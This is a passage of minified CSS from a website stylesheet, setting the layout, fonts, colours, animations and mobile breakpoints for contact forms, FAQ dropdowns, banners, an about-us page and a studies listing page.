200px);overflow:auto;background-color:#fff;padding:20px;max-width:600px;width:100%}@media screen and (max-width: 991px){.contact-list .contact-form-modal .modal-content{width:calc(100% - 32px);padding:16px}}.dropdown-content-v2{margin-top:64px}@media screen and (max-width: 991px){.dropdown-content-v2{margin-top:42px}}.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry.faq-open .faq-answer{padding-top:25px;margin-bottom:48px}@media screen and (max-width: 991px){.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry.faq-open .faq-answer{padding-top:18px;margin-bottom:32px}}.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry.faq-open .faq-answer .faq-content{-webkit-animation:fadeInUp 0.3s cubic-bezier(0.1, 0, 0.3, 1) forwards;animation:fadeInUp 0.3s cubic-bezier(0.1, 0, 0.3, 1) forwards}.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer{width:100%}.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer .faq-content .images-section{margin-bottom:40px}@media screen and (max-width: 991px){.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer .faq-content .images-section{margin-bottom:28px}}.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer .faq-content .images-section .image-wrapper{height:380px}@media screen and (max-width: 991px){.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer .faq-content .images-section .image-wrapper{height:300px}}.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer .faq-content .images-section .image-wrapper img{border-radius:16px;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer .faq-content .text-content .text{grid-column-start:1;grid-column-end:8}@media screen and (max-width: 991px){.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer .faq-content .text-content .text{grid-column:span 12 / span 12}}.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer .faq-content .text-content .text img{border-radius:16px;width:100%;height:auto}.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer .faq-content .text-content .list-items{grid-column-start:9;grid-column-end:13;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (max-width: 991px){.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer .faq-content .text-content .list-items{grid-column:span 12 / span 12}}.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer .faq-content .text-content .list-items .list-item{margin-bottom:1rem;border-bottom:1px solid #e0e0e0;padding-bottom:1rem}.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer .faq-content .text-content .list-items .list-item:last-child{margin-bottom:0}.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer .faq-content .text-content .list-items .list-item .list-item-title{color:#346FFD;text-transform:uppercase;font-family:Grantipo,sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:0.5rem}.dropdown-content-v2 .dropdowns-wrapper .dropdown-entry .faq-answer .faq-content .text-content .list-items .list-item .list-item-text{font-family:Grantipo,sans-serif;font-weight:400;font-size:18px;line-height:28px;margin-bottom:0}.icon-text-banner-block{margin:40px 0;padding:30px 0;position:relative}.icon-text-banner-block .items-content{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:32px;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}@media screen and (max-width: 991px){.icon-text-banner-block .items-content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.icon-text-banner-block .items-content .item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.icon-text-banner-block .items-content .item .icon-wrapper{margin-right:12px;max-width:48px;padding:4px;width:100%;height:auto}@media screen and (max-width: 991px){.icon-text-banner-block .items-content .item .icon-wrapper{max-width:36px}}.icon-text-banner-block .items-content .item .icon-wrapper img{width:100%;height:auto;-o-object-fit:contain;object-fit:contain}.icon-text-banner-block .items-content .item .text{min-width:208px;max-width:334px;width:100%;margin-top:4px}.icon-text-banner-block .items-content .item .text>*{font-family:Campton,sans-serif;color:#011117;font-weight:500;font-size:20px;line-height:130%;margin-bottom:0}@media screen and (max-width: 991px){.icon-text-banner-block .items-content .item .text>*{font-size:18px}}.icon-text-banner-block .bg{position:absolute;background-color:#E6EDFF;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;z-index:0}.line-banner-block{position:relative;padding:24px 0}.line-banner-block .items-content{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:32px;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}@media screen and (max-width: 991px){.line-banner-block .items-content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:24px}}.line-banner-block .items-content .text{min-width:208px;max-width:640px;width:100%;margin-top:4px}.line-banner-block .items-content .text>*{color:#011117;font-weight:500;font-size:20px;line-height:130%;margin-bottom:0}@media screen and (max-width: 991px){.line-banner-block .items-content .text>*{font-size:18px}}.line-banner-block .items-content .banner-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.line-banner-block .items-content .banner-link span{font-family:Campton,sans-serif;font-weight:500;color:#011117;font-style:normal;margin-bottom:-2px;font-size:18px;line-height:140%;letter-spacing:0;text-transform:uppercase;text-decoration:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid}.line-banner-block .items-content .banner-link svg{margin-left:16px;max-width:28px;width:100%;height:auto;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.line-banner-block .items-content .banner-link:hover span{text-decoration:none}.line-banner-block .items-content .banner-link:hover svg{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.line-banner-block .bg{position:absolute;background-color:#E6EDFF;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;z-index:0}.image-arrow-links-block{margin:60px 0}@media screen and (max-width: 991px){.image-arrow-links-block{margin:32px 0}}.image-arrow-links-block .title{margin-bottom:40px;padding:0 !important}@media screen and (max-width: 991px){.image-arrow-links-block .title{margin-bottom:24px}}.image-arrow-links-block .items-section{gap:20px}.image-arrow-links-block .items-section .item{position:relative;overflow:hidden;height:332px;width:100%;border-radius:10px;padding:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width: 991px){.image-arrow-links-block .items-section .item{height:240px;padding:20px}}.image-arrow-links-block .items-section .item .item-title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:3}.image-arrow-links-block .items-section .item .item-title-wrapper .item-title{padding:0;font-family:Campton,sans-serif;color:#fff;text-transform:none;max-width:320px;font-weight:500;font-style:normal;font-size:36px;line-height:120%;letter-spacing:0;margin-bottom:-8px}@media screen and (max-width: 991px){.image-arrow-links-block .items-section .item .item-title-wrapper .item-title{font-size:24px}}.image-arrow-links-block .items-section .item .item-title-wrapper svg{max-width:32px;width:100%;height:auto;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}@media screen and (max-width: 991px){.image-arrow-links-block .items-section .item .item-title-wrapper svg{max-width:24px}}.image-arrow-links-block .items-section .item .bg-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.image-arrow-links-block .items-section .item .bg-image:after{content:"";position:absolute;top:0;left:0;width:100%;z-index:2;height:100%;background-color:rgba(1,17,23,0.2)}.image-arrow-links-block .items-section .item .bg-image img{width:100%;height:100%;position:relative;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;z-index:1;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.image-arrow-links-block .items-section .item:hover .item-title-wrapper svg{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.image-arrow-links-block .items-section .item:hover .bg-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.pill-element{border:1px solid #346FFD;color:#fff;font-size:14px;line-height:1;margin-right:6px;margin-bottom:10px;font-family:Campton,sans-serif;background-color:#346FFD;border-radius:100px;padding:8px 16px 6px;display:inline-block;text-align:center}.pill-element:first-letter{text-transform:capitalize}.loader-wrapper{background:rgba(0,0,0,0.5);position:absolute;width:100%;height:100%;top:0;left:0;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.loader-wrapper.hide{height:0;opacity:0;visibility:hidden}.loader-wrapper.purple .loader::after{border-color:#734AFA}.loader-wrapper.bg-white{background:rgba(255,255,255,0.5)}.loader-wrapper .loader{display:block;width:62px;height:62px;border-radius:50%;position:relative;-webkit-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}.loader-wrapper .loader::before,.loader-wrapper .loader::after{content:"";-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;inset:0px;border-radius:50%;border:5px solid #FFF;-webkit-animation:prixClipFix 2s linear infinite;animation:prixClipFix 2s linear infinite}.loader-wrapper .loader::after{-webkit-transform:rotate3d(90, 90, 0, 180deg);transform:rotate3d(90, 90, 0, 180deg);border-color:#346FFD}.main-btn{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:16px;color:#fff;border-radius:100px;padding:12px 24px 11px;border:none;text-transform:uppercase;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);cursor:pointer;display:block}.main-btn.bg-blue{background-color:#346FFD}.main-btn.bg-purple{background-color:#734AFA}.main-btn.hover-cyan:hover{background-color:#00cff2}.main-btn.hover-blue:hover{background-color:#346FFD}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes prixClipFix{0%{-webkit-clip-path:polygon(50% 50%, 0 0, 0 0, 0 0, 0 0, 0 0);clip-path:polygon(50% 50%, 0 0, 0 0, 0 0, 0 0, 0 0)}50%{-webkit-clip-path:polygon(50% 50%, 0 0, 100% 0, 100% 0, 100% 0, 100% 0);clip-path:polygon(50% 50%, 0 0, 100% 0, 100% 0, 100% 0, 100% 0)}75%,100%{-webkit-clip-path:polygon(50% 50%, 0 0, 100% 0, 100% 100%, 100% 100%, 100% 100%);clip-path:polygon(50% 50%, 0 0, 100% 0, 100% 100%, 100% 100%, 100% 100%)}}@keyframes prixClipFix{0%{-webkit-clip-path:polygon(50% 50%, 0 0, 0 0, 0 0, 0 0, 0 0);clip-path:polygon(50% 50%, 0 0, 0 0, 0 0, 0 0, 0 0)}50%{-webkit-clip-path:polygon(50% 50%, 0 0, 100% 0, 100% 0, 100% 0, 100% 0);clip-path:polygon(50% 50%, 0 0, 100% 0, 100% 0, 100% 0, 100% 0)}75%,100%{-webkit-clip-path:polygon(50% 50%, 0 0, 100% 0, 100% 100%, 100% 100%, 100% 100%);clip-path:polygon(50% 50%, 0 0, 100% 0, 100% 100%, 100% 100%, 100% 100%)}}.about-us-container{margin:128px 0 112px}@media screen and (max-width: 991px){.about-us-container{margin:74px 0}}.about-us-container .intro-container{margin-bottom:80px}@media screen and (max-width: 991px){.about-us-container .intro-container{margin-bottom:60px}}.about-us-container .intro-container .header-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:90px;padding-right:90px;margin-bottom:34px}@media screen and (max-width: 991px){.about-us-container .intro-container .header-wrapper{padding-left:0;padding-right:0;margin-bottom:24px}}.about-us-container .intro-container .header-wrapper h1{text-align:center}.about-us-container .intro-container .video-wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;border-radius:8px}.about-us-container .intro-container .video-wrapper iframe,.about-us-container .intro-container .video-wrapper video{width:100%;height:100%;position:absolute;left:0;top:0;border:0}.about-us-container .map-container{height:660px;width:100%;position:relative;overflow:hidden;padding:0;border-radius:8px;margin-bottom:60px}@media screen and (max-width: 991px){.about-us-container .map-container{height:300px;border-radius:0}}.about-us-container .map-container .map-wrapper{background:#AECEFF;width:100%;height:100%;position:relative}.about-us-container .map-container .map-wrapper .jvectormap-container{width:100%;height:100%}.about-us-container .map-container .map-wrapper .jvectormap-container text{display:none}.about-us-container .map-container .map-wrapper .jvectormap-container .label-wrapper{font-family:Campton,sans-serif;font-style:normal;font-size:13px;width:120px;line-height:100%;text-transform:uppercase;cursor:pointer}.about-us-container .map-container .map-wrapper .jvectormap-container .label-wrapper:hover{text-decoration:underline}@media screen and (max-width: 991px){.about-us-container .map-container .map-wrapper .jvectormap-container .label-wrapper{font-size:10px;width:90px;padding-left:4px}}.about-us-container .about-us-info{margin-bottom:80px}@media screen and (max-width: 991px){.about-us-container .about-us-info{margin-bottom:60px}}.about-us-container .about-us-info .about-us-texts .wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width: 991px){.about-us-container .about-us-info .about-us-texts .wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.about-us-container .about-us-info .about-us-texts .wrapper .card{width:100%;padding:1.5rem;border-radius:0.5rem;margin-bottom:1.5rem;display:grid;gap:20px;grid-template-columns:repeat(2, minmax(0, 1fr))}@media screen and (max-width: 991px){.about-us-container .about-us-info .about-us-texts .wrapper .card{padding:1rem 1rem 0;margin-bottom:1rem}}.about-us-container .about-us-info .about-us-texts .wrapper .card:first-child{background-color:#F7F7F7}.about-us-container .about-us-info .about-us-texts .wrapper .card:last-child{background-color:#E6EDFF;margin-bottom:0}.about-us-container .about-us-info .about-us-texts .wrapper .card .title{font-size:2.25rem;line-height:1.2;font-family:Campton,sans-serif;color:#011117;margin-bottom:1rem}@media screen and (max-width: 991px){.about-us-container .about-us-info .about-us-texts .wrapper .card .title{font-size:1.625rem}}.about-us-container .about-us-info .about-us-texts .wrapper .card .text{margin-bottom:0;font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:130%;color:#000000}.about-us-container .about-us-info .about-us-texts .wrapper .card .image-wrapper{grid-column:span 1 / span 1;position:relative;overflow:hidden;border-radius:16px}@media screen and (max-width: 991px){.about-us-container .about-us-info .about-us-texts .wrapper .card .image-wrapper{margin-bottom:1rem}}.about-us-container .about-us-info .about-us-texts .wrapper .card .image-wrapper:before{display:block;content:"";width:100%;padding-top:100%}.about-us-container .about-us-info .about-us-texts .wrapper .card .image-wrapper img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;top:0;right:0;bottom:0;left:0}@media screen and (max-width: 991px){.about-us-container .about-us-info .about-us-texts .wrapper .card .image-wrapper{grid-column:span 2 / span 2}}.about-us-container .about-us-info .about-us-texts .wrapper .card .text-content{grid-column:span 2 / span 2}.about-us-container .about-us-info .about-us-texts .wrapper .card .text-content.has-image{grid-column:span 1 / span 1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (max-width: 991px){.about-us-container .about-us-info .about-us-texts .wrapper .card .text-content.has-image{grid-column:span 2 / span 2}}.about-us-container .about-us-info .about-us-texts .wrapper .card .text-content.has-image .text>*{text-align:center;font-size:1.5rem}@media screen and (max-width: 991px){.about-us-container .about-us-info .about-us-texts .wrapper .card .text-content{grid-column:span 2 / span 2}}.about-us-container .about-us-info .information-banner .banner-wrapper{position:relative;overflow:hidden;border-radius:8px;width:100%;min-height:350px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.about-us-container .about-us-info .information-banner .banner-wrapper .caption{font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-align:center;text-transform:uppercase;font-family:Campton,sans-serif;color:#F7F7F7;margin-bottom:13px;z-index:2}.about-us-container .about-us-info .information-banner .banner-wrapper .title{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:34px;line-height:130%;text-align:center;letter-spacing:initial;color:#F7F7F7;text-transform:initial;z-index:2}@media screen and (max-width: 991px){.about-us-container .about-us-info .information-banner .banner-wrapper .title{font-size:30px;line-height:130%}}.about-us-container .about-us-info .information-banner .banner-wrapper a{position:absolute;bottom:18px;font-style:normal;font-weight:500;font-size:16px;line-height:140%;font-family:Campton,sans-serif;text-transform:uppercase;color:#FFFFFF;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);margin-top:48px;z-index:2}@media screen and (max-width: 991px){.about-us-container .about-us-info .information-banner .banner-wrapper a{margin-top:16px}}.about-us-container .about-us-info .information-banner .banner-wrapper a:hover .arrow{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.about-us-container .about-us-info .information-banner .banner-wrapper a .arrow{margin-left:16px;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.about-us-container .about-us-info .information-banner .banner-wrapper img{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.about-us-container .mission-vision-wrapper{background:#011117;padding:100px 90px 110px}@media screen and (max-width: 991px){.about-us-container .mission-vision-wrapper{padding:60px 0 64px}}.about-us-container .mission-vision-wrapper .mission-vision-container .card{height:100%;background:rgba(255,255,255,0.08);border-radius:10px;padding:46px 50px 40px}@media screen and (max-width: 991px){.about-us-container .mission-vision-wrapper .mission-vision-container .card{padding:44px 34px}}@media screen and (max-width: 991px){.about-us-container .mission-vision-wrapper .mission-vision-container .card.vision{margin-top:30px}}.about-us-container .mission-vision-wrapper .mission-vision-container .card .title{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:34px;line-height:130%;color:#FFFFFF;margin-bottom:50px;letter-spacing:initial;text-transform:initial}@media screen and (max-width: 991px){.about-us-container .mission-vision-wrapper .mission-vision-container .card .title{font-size:30px;line-height:130%;margin-bottom:30px}}.about-us-container .mission-vision-wrapper .mission-vision-container .card .text>*{font-style:normal;font-weight:400;font-size:18px;line-height:130%;font-family:Grantipo,sans-serif;color:#FFFFFF}@media screen and (max-width: 991px){.about-us-container .mission-vision-wrapper .mission-vision-container .card .text>*{font-size:16px;line-height:130%}}.about-us-container .mission-vision-wrapper .mission-vision-container .card a{margin-top:42px;font-style:normal;font-weight:500;font-size:16px;line-height:140%;font-family:Campton,sans-serif;text-transform:uppercase;color:#FFFFFF;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}@media screen and (max-width: 991px){.about-us-container .mission-vision-wrapper .mission-vision-container .card a{margin-top:16px}}.about-us-container .mission-vision-wrapper .mission-vision-container .card a:hover .arrow{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.about-us-container .mission-vision-wrapper .mission-vision-container .card a .arrow{margin-left:16px;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.about-us-container .mission-vision-wrapper .mission-vision-container .video-wrapper{margin-top:30px;position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;border-radius:8px}.about-us-container .mission-vision-wrapper .mission-vision-container .video-wrapper iframe,.about-us-container .mission-vision-wrapper .mission-vision-container .video-wrapper embed,.about-us-container .mission-vision-wrapper .mission-vision-container .video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}.about-us-container .goals-wrapper{margin:86px 0}@media screen and (max-width: 991px){.about-us-container .goals-wrapper{margin:60px 0}}.about-us-container .goals-wrapper h2{font-style:normal;font-weight:500;font-size:30px;line-height:140%;font-family:Campton,sans-serif;color:#000000;margin-bottom:26px}@media screen and (max-width: 991px){.about-us-container .goals-wrapper h2{font-size:28px;line-height:130%}}.about-us-container .goals-wrapper .wrapper{-moz-column-count:2;column-count:2;-webkit-column-count:2;-webkit-column-gap:50px;-moz-column-gap:50px;column-gap:50px;position:relative}@media screen and (max-width: 991px){.about-us-container .goals-wrapper .wrapper{-moz-column-count:1;column-count:1;-webkit-column-count:1;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}}.about-us-container .goals-wrapper .wrapper .goal{position:relative;-o-column-break-inside:avoid;-moz-column-break-inside:avoid;-webkit-column-break-inside:avoid;break-inside:avoid;display:inline-block;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #000;width:100%}@media screen and (max-width: 991px){.about-us-container .goals-wrapper .wrapper .goal{margin-bottom:16px;padding-bottom:16px}}@media screen and (max-width: 991px){.about-us-container .goals-wrapper .wrapper .goal:last-child{border-bottom:0}}.about-us-container .goals-wrapper .wrapper .goal p{font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:24px;line-height:130%;color:#000000;margin-bottom:0}@media screen and (max-width: 991px){.about-us-container .goals-wrapper .wrapper .goal p{font-size:16px;line-height:130%}}.about-us-container .info-banner{margin-bottom:110px;background:#F7F7F7;border-radius:10px;overflow:hidden}@media screen and (max-width: 991px){.about-us-container .info-banner{background:white}}.about-us-container .info-banner .text-wrapper{padding:65px 75px}@media screen and (max-width: 991px){.about-us-container .info-banner .text-wrapper{padding:44px 20px 35px;background:#F7F7F7;border-top-right-radius:10px;border-top-left-radius:10px}}.about-us-container .info-banner .text-wrapper .title{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:30px;line-height:130%;color:#000000;margin-bottom:50px}@media screen and (max-width: 991px){.about-us-container .info-banner .text-wrapper .title{margin-bottom:26px;font-size:28px;line-height:130%}}.about-us-container .info-banner .text-wrapper .text{font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:130%;color:#000000}.about-us-container .info-banner .text-wrapper .text p{font-size:18px}.about-us-container .info-banner .image-wrapper{padding-right:0;position:relative}@media screen and (max-width: 991px){.about-us-container .info-banner .image-wrapper{padding-right:15px;min-height:240px;margin:0 15px;overflow:hidden;border-bottom-right-radius:10px;border-bottom-left-radius:10px}}.about-us-container .info-banner .image-wrapper img{position:absolute;top:0;left:0;min-height:240px;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.about-us-container .documents-wrapper .title{font-style:normal;font-weight:500;font-size:30px;line-height:130%;font-family:Campton,sans-serif;color:#000000;margin-bottom:44px}@media screen and (max-width: 991px){.about-us-container .documents-wrapper .title{font-size:28px}}.about-us-container .documents-wrapper .documents-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.about-us-container .documents-wrapper .documents-wrapper .document{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;padding-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.2);padding-left:0}.about-us-container .documents-wrapper .documents-wrapper .document:last-child{border-bottom:none;margin-bottom:0}@media screen and (max-width: 991px){.about-us-container .documents-wrapper .documents-wrapper .document{width:calc(100% - 30px);margin-left:15px;padding-left:0}}.about-us-container .documents-wrapper .documents-wrapper .document .download-button{min-width:30px}.about-us-container .documents-wrapper .documents-wrapper .document .download-button img{opacity:0.75;-webkit-transition:0.3s ease-in;-o-transition:0.3s ease-in;transition:0.3s ease-in}.about-us-container .documents-wrapper .documents-wrapper .document .download-button:hover img{opacity:1}.about-us-container .documents-wrapper .documents-wrapper .document .document-info{margin-top:5px}.about-us-container .documents-wrapper .documents-wrapper .document .document-info h5{font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:20px;line-height:130%;margin-bottom:0}.studies-page{margin-top:112px}@media screen and (max-width: 991px){.studies-page{margin-top:74px}}.studies-page .heading .breadcrumbs{font-family:Campton,sans-serif;font-weight:300;font-size:16px;line-height:19px}.studies-page .heading .breadcrumbs li{display:inline-block;vertical-align:top;list-style:none;padding:0 10px 10px 0}.studies-page .heading .breadcrumbs li:last-child span{display:none}.studies-page .heading .breadcrumbs li a{color:#000}.studies-page .heading .breadcrumbs li span{display:inline-block;position:relative;width:7px;height:7px;background:0 0;text-indent:0;border-top:2px solid #000;border-left:2px solid #000;-webkit-transition:250ms ease-in-out;-o-transition:250ms ease-in-out;transition:250ms ease-in-out;text-decoration:none;color:transparent;-webkit-transform:rotate(135deg) translate(-4px, -2px);-ms-transform:rotate(135deg) translate(-4px, -2px);transform:rotate(135deg) translate(-4px, -2px);right:0}.studies-page .studies-block .studies-container .wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:16px;padding:0 100px}@media screen and (max-width: 991px){.studies-page .studies-block .studies-container .wrapper{padding:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0}}.studies-page .studies-block .studies-container .wrapper .card{padding:24px;background:rgba(0,0,0,0.15);border:1px solid rgba(255,255,255,0.3);border-radius:8px;width:calc(50% - 8px);position:relative;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:216px;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}@media screen and (max-width: 991px){.studies-page .studies-block .studies-container .wrapper .card{width:100%;margin-bottom:26px;min-height:auto}}.studies-page .studies-block .studies-container .wrapper .card:last-child{margin-right:0}@media screen and (max-width: 991px){.studies-page .studies-block .studies-container .wrapper .card:last-child{margin-bottom:0}}.studies-page .studies-block .studies-container .wrapper .card .labels{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:5}.studies-page .studies-block .studies-container .wrapper .card .label{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:100%;color:#FFFFFF;padding:8px 16px 5px;border-radius:100px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin-bottom:20px;z-index:5}@media screen and (max-width: 991px){.studies-page .studies-block .studies-container .wrapper .card .label{font-size:14px}}.studies-page .studies-block .studies-container .wrapper .card .title{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:24px;line-height:130%;color:#FFFFFF;text-transform:initial;letter-spacing:initial;z-index:5}.studies-page .studies-block .studies-container .wrapper .card .additional-info{position:relative;z-index:5}.studies-page .studies-block .studies-container .wrapper .card .additional-info 